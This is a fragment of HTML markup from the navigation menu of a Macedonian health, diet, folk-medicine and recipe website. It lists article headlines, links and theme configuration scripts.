                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "606";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "122";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4187";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "838";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" class="td-image-wrap " title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" ><img class="entry-thumb" src="" alt="" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8842-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично">По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" class="td-image-wrap " title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" ><img class="entry-thumb" src="" alt="" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8826-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот">Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8284";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
